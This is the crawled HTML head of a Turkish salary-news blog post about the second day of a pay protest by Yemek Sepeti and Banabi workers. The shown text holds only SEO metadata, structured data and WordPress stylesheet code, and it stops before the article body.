

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/
body_size: 16666
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Yemek Sepeti Ve Banabi çalışanlarının Eylemi Ikinci Gününde | Güncel Maaşlar 2024</title>
<meta name="description" content="Maaşlarına yapılan yüzde 32,7 artırım teklifini kabul etmeyen Yemek Sepeti ve Banabi çalışanları dün başladıkları hareketlerine devam ediyor ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yemek Sepeti Ve Banabi çalışanlarının Eylemi Ikinci Gününde | Güncel Maaşlar 2024" />
<meta property="og:description" content="Maaşlarına yapılan yüzde 32,7 artırım teklifini kabul etmeyen Yemek Sepeti ve Banabi çalışanları dün başladıkları hareketlerine devam ediyor ..." />
<meta property="og:url" content="https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/" />
<meta property="og:site_name" content="Güncel Maaşlar 2024" />
<meta property="article:publisher" content="https://www.facebook.com/nekadarmaasi" />
<meta property="article:tag" content="İş" />
<meta property="article:tag" content="Lira" />
<meta property="article:tag" content="Maaş" />
<meta property="article:tag" content="Ücret" />
<meta property="article:tag" content="Zam" />
<meta property="article:section" content="Diğer" />
<meta property="og:updated_time" content="2022-04-22T15:04:33+03:00" />
<meta property="og:image" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH.jpg" />
<meta property="og:image:secure_url" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="Yemek Sepeti ve Banabi çalışanlarının eylemi ikinci gününde" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-02T16:09:05+03:00" />
<meta property="article:modified_time" content="2022-04-22T15:04:33+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Yemek Sepeti Ve Banabi çalışanlarının Eylemi Ikinci Gününde | Güncel Maaşlar 2024" />
<meta name="twitter:description" content="Maaşlarına yapılan yüzde 32,7 artırım teklifini kabul etmeyen Yemek Sepeti ve Banabi çalışanları dün başladıkları hareketlerine devam ediyor ..." />
<meta name="twitter:site" content="@nekadarmaasi" />
<meta name="twitter:creator" content="@nekadarmaasi" />
<meta name="twitter:image" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="nekadarmaasi" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.nekadarmaasi.com/#person","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","url":"https://www.nekadarmaasi.com","sameAs":["https://www.facebook.com/nekadarmaasi","https://twitter.com/nekadarmaasi"],"logo":{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/#logo","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","contentUrl":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","caption":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","inLanguage":"tr","width":"512","height":"120"},"image":{"@id":"https://www.nekadarmaasi.com/#logo"}},{"@type":"WebSite","@id":"https://www.nekadarmaasi.com/#website","url":"https://www.nekadarmaasi.com","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH.jpg","url":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH.jpg","width":"1024","height":"576","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/#webpage","url":"https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/","name":"Yemek Sepeti Ve Banabi \u00e7al\u0131\u015fanlar\u0131n\u0131n Eylemi Ikinci G\u00fcn\u00fcnde | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-02-02T16:09:05+03:00","dateModified":"2022-04-22T15:04:33+03:00","isPartOf":{"@id":"https://www.nekadarmaasi.com/#website"},"primaryImageOfPage":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/#author","name":"nekadarmaasi","description":"Merhabalar. Sizler i\u00e7in mesleklerin maa\u015flar\u0131n\u0131 inceliyorum. \u0130lerde yapaca\u011f\u0131n\u0131z mesle\u011fin maa\u015f\u0131n\u0131 \u00f6\u011frenmek istiyorsan\u0131z do\u011fru yerdesiniz. Maa\u015f\u0131 ne kadar ? Ne kadar maa\u015f al\u0131yor sorular\u0131na yan\u0131t bulabilirsiniz.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","url":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","caption":"nekadarmaasi","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Yemek Sepeti Ve Banabi \u00e7al\u0131\u015fanlar\u0131n\u0131n Eylemi Ikinci G\u00fcn\u00fcnde | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-02-02T16:09:05+03:00","dateModified":"2022-04-22T15:04:33+03:00","author":{"@id":"https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/#author","name":"nekadarmaasi"},"publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"description":"Maa\u015flar\u0131na yap\u0131lan y\u00fczde 32,7 art\u0131r\u0131m teklifini kabul etmeyen Yemek Sepeti ve Banabi \u00e7al\u0131\u015fanlar\u0131 d\u00fcn ba\u015flad\u0131klar\u0131 hareketlerine devam ediyor ...","name":"Yemek Sepeti Ve Banabi \u00e7al\u0131\u015fanlar\u0131n\u0131n Eylemi Ikinci G\u00fcn\u00fcnde | G\u00fcncel Maa\u015flar 2024","@id":"https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/#richSnippet","isPartOf":{"@id":"https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/#webpage"},"image":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde-X7glExZH.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; akışı" href="https://www.nekadarmaasi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; yorum akışı" href="https://www.nekadarmaasi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; Yemek Sepeti ve Banabi çalışanlarının eylemi ikinci gününde yorum akışı" href="https://www.nekadarmaasi.com/yemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fyemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fyemek-sepeti-ve-banabi-calisanlarinin-eylemi-ikinci-gununde%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
